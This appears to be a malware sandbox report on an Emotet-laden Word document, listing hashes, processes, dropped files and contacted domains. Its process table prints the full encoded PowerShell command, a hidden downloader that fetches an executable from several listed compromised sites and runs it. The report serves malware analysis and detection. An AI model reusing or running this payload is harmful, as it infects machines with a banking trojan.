analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach

| File name: | ec.doc |
| Full analysis: | https://app.any.run/tasks/bab255a4-8853-480d-8f71-a72151be99f6 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |


| Analysis date: | November 16, 2019, 10:23:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Magnam sit reprehenderit., Author: Samia Kick, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 14 23:11:00 2019, Last Saved Time/Date: Thu Nov 14 23:11:00 2019, Number of Pages: 1, Number of Words: 14, Number of Characters: 86, Security: 0 |
| MD5: | 7517FFFC481792EFAA4E21B3A8180884 |
| SHA1: | 828BBFB982D2E71F5FEC87FA829AD49DD0E5978E |
| SHA256: | 1CB63A57F5DEC180CC0911F3B94A8B4E447117AB8C25F1B8216FA5164512867E |
| SSDEEP: | 3072:ha2PH+UaqFh5kr/SzFaSadGBrjC48+WZ/POhh+/x5Mxd0VldN2bSJ7tp5:ha2PHNaqGSzGdD48+aPOna5MbQY+J7tP |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4076)
PowerShell script executed
- powershell.exe (PID: 4076)
Executed via WMI
- powershell.exe (PID: 4076)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2132)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserType: | Microsoft Forms 2.0 Form |
|---|---|
| CompObjUserTypeLen: | 25 |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| CharCountWithSpaces: | 99 |
| Paragraphs: | 1 |
| Lines: | 1 |
| Company: | - |
| CodePage: | Windows Latin 1 (Western European) |
| Security: | None |
| Characters: | 86 |
| Words: | 14 |
| Pages: | 1 |
| ModifyDate: | 2019:11:14 23:11:00 |
| CreateDate: | 2019:11:14 23:11:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | - |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | Samia Kick |
| Subject: | - |
| Title: | Magnam sit reprehenderit. |
Total processes
37
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|

| 2132 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\ec.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 | ||||
| 4076 | powershell -w hidden -enco JABTAGUAaQBtAG0AZwBoAHAAYgB3AGkAcAA9ACcASwBuAGMAeQBwAHEAYwBwAHAAagB5AG4AaQAnADsAJABLAHcAdwBxAGYAYwB5AG8AaABiAHUAcwBkACAAPQAgACcAMwAzACcAOwAkAFoAYQB3AG0AbgBiAGMAawB6AD0AJwBIAHUAdQB3AG4AZwBzAHgAJwA7ACQAUgBkAGUAaABnAGcAbAB3AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABLAHcAdwBxAGYAYwB5AG8AaABiAHUAcwBkACsAJwAuAGUAeABlACcAOwAkAFUAbgBzAHQAYwBwAHoAbgB5AHkAZwBrAD0AJwBJAHQAZgBqAGkAbABzAHkAeABuAHUAdQB1ACcAOwAkAFIAeQBiAHUAYwByAGoAdQBmAGwAeABuAHgAPQAuACgAJwBuAGUAJwArACcAdwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQB0AC4AVwBlAEIAQwBsAGkARQBOAFQAOwAkAFcAZABvAG0AdQB6AGMAcQB6AHoAagA9ACcAaAB0AHQAcABzADoALwAvAGkAbgB0AGUAcgAtAG0AdgBpAGUAdABuAGEAbQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG4AeABjAHIAdgAyAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBkAG8AbABsAHMAcQB1AGUAZQBuAHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA5AGUAagA0ADAAMwA2ADQALwAqAGgAdAB0AHAAOgAvAC8AcgB1AGEAbgB5AHUAbgAxADIAMwAuAGMAbwBtAC8AYQA5ADIAdQB3AC8AMwBoAHUAeQBoADgAOAA5ADEAMgAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcgBlAGQAbQBlAGQAaQBhAHMAaQBnAG4AcwAuAGMAbwBtAC8AcgBlAHMAZQBhAHIAYwBoAC8AawBpAGcAdgA2ADYANAA3ADYALwAqAGgAdAB0AHAAOgAvAC8AcQBhAC0AaABvAG0AZQAuAGMAbwBtAC8AZABsAGsAYwAzAC8AZgAwAHgAMAAwADEAMQAvACcALgAiAFMAcABgAGwASQBUACIAKAAnACoAJwApADsAJABIAHAAZAByAG8AZgBtAGUAdABrAD0AJwBXAGIAdAB3AHgAegB4AG4AJwA7AGYAbwByAGUAYQBjAGgAKAAkAFoAbQBnAG8AYgBsAHcAaQAgAGkAbgAgACQAVwBkAG8AbQB1AHoAYwBxAHoAegBqACkAewB0AHIAeQB7ACQAUgB5AGIAdQBjAHIAagB1AGYAbAB4AG4AeAAuACIARABPAGAAVwBuAGwATwBhAGAARABGAEkATABFACIAKAAkAFoAbQBnAG8AYgBsAHcAaQAsACAAJABSAGQAZQBoAGcAZwBsAHcAKQA7ACQASgBvAGMAegB2AHEAZQB5AD0AJwBMAGMAcgBqAGQAdABnAHIAdgBwAG0AegAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFIAZABlAGgAZwBnAGwAdwApAC4AIgBsAGAARQBOAEcAdABIACIAIAAtAGcAZQAgADMANwA3ADEAOAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAQQBgAFIAVAAiACgAJABSAGQAZQBoAGcAZwBsAHcAKQA7ACQAWABkAHIAeAB2AHgAegByAGgAZwBvAG8APQAnAFcAegB1AGMAcgByAHUAagBrAHMAJwA7AGIAcgBlAGEAawA7ACQARgByAGYAbgBrAHIAdgBlAHkAbQBuAGIAPQAnAE0AawBrAGMAbwBlAHMAaAB6AHAAcwB3AGYAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATgBzAHkAdABjAHIAaABtAD0AJwBYAHQAawBsAGoAbQB0AHAAdQBmAGsAegBoACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
Total events
960
Read events
734
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
2
Text files
0
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA969.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ICGKPXV2LGJF72BNMZ77.temp | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A3C1B32E.wmf | wmf | |
MD5:FD8E4DF01841C785F20808CEA146D4EB | SHA256:B78E57CEEE7D25D1309A0E0021E6357E76F70AB608901ED4EF4E2B9A7530499B | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:8B378DCC62035BBABEF8B1C2A131A338 | SHA256:7C1F83E56B3CF1632E1D1DDD8BFD13219F8133599041726FA2EA3FB98B22B275 | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ec.doc | pgc | |
MD5:9A80A5DAF26F49ACC4B7664B6E371132 | SHA256:74C84744ADBDFF204743A8F9907A27031DA83414BC33F045C169D6BFABC55683 | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8BDCAC2.wmf | wmf | |
MD5:8EBC58191D36B2495E659091A8A6506A | SHA256:548C423F0C75B7BAF769FB9C6450849C30CF5648DA67088C17E97BB302F970AF | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C2B1F820.wmf | wmf | |
MD5:012D0643C7DF2E87DE67DCD57A5CC3F5 | SHA256:010B20D31346B90D9AE3467ED2A01BC748FBDEDBC348D7DF56D82B9CD0067804 | |||
| 4076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b456.TMP | binary | |
MD5:35375F3D71AE42AA9777154D256B33BF | SHA256:BCFF55E0934722E7952EA75D73AE7CE376E4ADBC73DE5E71D629975E9EAC87EF | |||
| 4076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:35375F3D71AE42AA9777154D256B33BF | SHA256:BCFF55E0934722E7952EA75D73AE7CE376E4ADBC73DE5E71D629975E9EAC87EF | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:D1B960EC0537B1E12C54E135A3FFD226 | SHA256:938AB0916A133B1961DC6BCA7C1BCD6A6654F66C1C11E622BEBF209FFF8D4429 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
7
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4076 | powershell.exe | GET | 403 | 166.62.27.173:80 | http://ruanyun123.com/a92uw/3huyh88912/ | US | html | 131 Kb | suspicious |
4076 | powershell.exe | GET | 403 | 202.142.212.23:80 | http://qa-home.com/dlkc3/f0x0011/ | TH | html | 481 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4076 | powershell.exe | 45.76.154.76:443 | inter-mvietnam.com | Choopa, LLC | SG | unknown |
4076 | powershell.exe | 107.180.58.52:443 | www.dollsqueens.com | GoDaddy.com, LLC | US | unknown |
4076 | powershell.exe | 166.62.27.173:80 | ruanyun123.com | GoDaddy.com, LLC | US | suspicious |
4076 | powershell.exe | 107.180.48.115:443 | www.redmediasigns.com | GoDaddy.com, LLC | US | unknown |
4076 | powershell.exe | 202.142.212.23:80 | qa-home.com | Internet Solution & Service Provider Co., Ltd. | TH | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
inter-mvietnam.com |
| unknown |
www.dollsqueens.com |
| unknown |
ruanyun123.com |
| suspicious |
www.redmediasigns.com |
| unknown |
qa-home.com |
| unknown |